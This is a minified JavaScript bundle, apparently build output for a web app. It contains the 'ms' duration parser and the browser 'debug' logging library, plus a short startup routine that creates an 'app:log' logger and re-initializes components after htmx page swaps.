Mr={exports:{}},Tr={exports:{}},st=1e3,at=st*60,lt=at*60,ut=lt*24,Ea=ut*365.25,_a=function(h,l){l=l||{};var r=typeof h;if(r==="string"&&h.length>0)return wa(h);if(r==="number"&&isNaN(h)===!1)return l.long?xa(h):Sa(h);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(h))};function wa(h){if(h=String(h),!(h.length>100)){var l=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(h);if(l){var r=parseFloat(l[1]),a=(l[2]||"ms").toLowerCase();switch(a){case"years":case"year":case"yrs":case"yr":case"y":return r*Ea;case"days":case"day":case"d":return r*ut;case"hours":case"hour":case"hrs":case"hr":case"h":return r*lt;case"minutes":case"minute":case"mins":case"min":case"m":return r*at;case"seconds":case"second":case"secs":case"sec":case"s":return r*st;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return r;default:return}}}}function Sa(h){return h>=ut?Math.round(h/ut)+"d":h>=lt?Math.round(h/lt)+"h":h>=at?Math.round(h/at)+"m":h>=st?Math.round(h/st)+"s":h+"ms"}function xa(h){return mt(h,ut,"day")||mt(h,lt,"hour")||mt(h,at,"minute")||mt(h,st,"second")||h+" ms"}function mt(h,l,r){if(!(h<l))return h<l*1.5?Math.floor(h/l)+" "+r:Math.ceil(h/l)+" "+r+"s"}(function(h,l){l=h.exports=e.debug=e.default=e,l.coerce=t,l.disable=n,l.enable=o,l.enabled=i,l.humanize=_a,l.names=[],l.skips=[],l.formatters={};var r;function a(s){var u=0,c;for(c in s)u=(u<<5)-u+s.charCodeAt(c),u|=0;return l.colors[Math.abs(u)%l.colors.length]}function e(s){function u(){if(u.enabled){var c=u,f=+new Date,d=f-(r||f);c.diff=d,c.prev=r,c.curr=f,r=f;for(var v=new Array(arguments.length),E=0;E<v.length;E++)v[E]=arguments[E];v[0]=l.coerce(v[0]),typeof v[0]!="string"&&v.unshift("%O");var m=0;v[0]=v[0].replace(/%([a-zA-Z%])/g,function(b,y){if(b==="%%")return b;m++;var p=l.formatters[y];if(typeof p=="function"){var _=v[m];b=p.call(c,_),v.splice(m,1),m--}return b}),l.formatArgs.call(c,v);var g=u.log||l.log||console.log.bind(console);g.apply(c,v)}}return u.namespace=s,u.enabled=l.enabled(s),u.useColors=l.useColors(),u.color=a(s),typeof l.init=="function"&&l.init(u),u}function o(s){l.save(s),l.names=[],l.skips=[];for(var u=(typeof s=="string"?s:"").split(/[\s,]+/),c=u.length,f=0;f<c;f++)u[f]&&(s=u[f].replace(/\*/g,".*?"),s[0]==="-"?l.skips.push(new RegExp("^"+s.substr(1)+"$")):l.names.push(new RegExp("^"+s+"$")))}function n(){l.enable("")}function i(s){var u,c;for(u=0,c=l.skips.length;u<c;u++)if(l.skips[u].test(s))return!1;for(u=0,c=l.names.length;u<c;u++)if(l.names[u].test(s))return!0;return!1}function t(s){return s instanceof Error?s.stack||s.message:s}})(Tr,Tr.exports);var Ca=Tr.exports;(function(h,l){l=h.exports=Ca,l.log=e,l.formatArgs=a,l.save=o,l.load=n,l.useColors=r,l.storage=typeof chrome<"u"&&typeof chrome.storage<"u"?chrome.storage.local:i(),l.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"];function r(){return typeof window<"u"&&window.process&&window.process.type==="renderer"?!0:typeof document<"u"&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||typeof window<"u"&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||typeof navigator<"u"&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||typeof navigator<"u"&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)}l.formatters.j=function(t){try{return JSON.stringify(t)}catch(s){return"[UnexpectedJSONParseError]: "+s.message}};function a(t){var s=this.useColors;if(t[0]=(s?"%c":"")+this.namespace+(s?" %c":" ")+t[0]+(s?"%c ":" ")+"+"+l.humanize(this.diff),!!s){var u="color: "+this.color;t.splice(1,0,u,"color: inherit");var c=0,f=0;t[0].replace(/%[a-zA-Z%]/g,function(d){d!=="%%"&&(c++,d==="%c"&&(f=c))}),t.splice(f,0,u)}}function e(){return typeof console=="object"&&console.log&&Function.prototype.apply.call(console.log,console,arguments)}function o(t){try{t==null?l.storage.removeItem("debug"):l.storage.debug=t}catch(s){}}function n(){var t;try{t=l.storage.debug}catch(s){}return!t&&typeof process<"u"&&"env"in process&&(t={}.DEBUG),t}l.enable(n());function i(){try{return window.localStorage}catch(t){}}})(Mr,Mr.exports);var ka=Mr.exports;const zr=_e(ka);window.log=zr("app:log");zr.enable("app:log");zr.disable("app:log");new _i(document,pi).start().globals();typeof htmx<"u"&&htmx.on("htmx:afterSwap",({target:h})=>{new _i(h,pi).start()});export{La as __vite_legacy_guard};
